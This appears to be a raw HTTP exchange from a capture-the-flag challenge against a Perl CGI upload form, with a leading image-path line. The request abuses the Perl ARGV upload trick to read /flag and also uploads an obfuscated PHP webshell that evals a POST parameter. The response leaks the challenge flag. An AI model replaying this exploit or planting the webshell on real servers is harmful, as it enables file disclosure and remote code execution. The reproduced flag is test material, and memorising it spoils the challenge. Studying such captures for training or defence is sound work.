 POST /cgi-bin/file.pl?/flag HTTP/1.1
Host: 111.198.29.45:50512
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 540
Connection: close
Referer: http://111.198.29.45:50512/cgi-bin/file.pl
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="file";
Content-Type: application/octet-stream
ARGV
-----------------------------293582696224464
Content-Disposition: form-data; name="file"; filename="byyjh.php"
Content-Type: application/octet-stream
($pvcmd = $_POST['pv']) && @preg_replace('/ad/e','@'.str_rot13('riny').'($pvcmd)', 'add');
-----------------------------293582696224464
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------293582696224464--
HTTP/1.1 200 OK
Date: Sat, 07 Sep 2019 09:49:17 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 601
Connection: close
Content-Type: text/html; charset=ISO-8859-1
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
cyberpeace{e94dd8fbd98b351941a6cbbea6e15a4f}
<br /></body></html>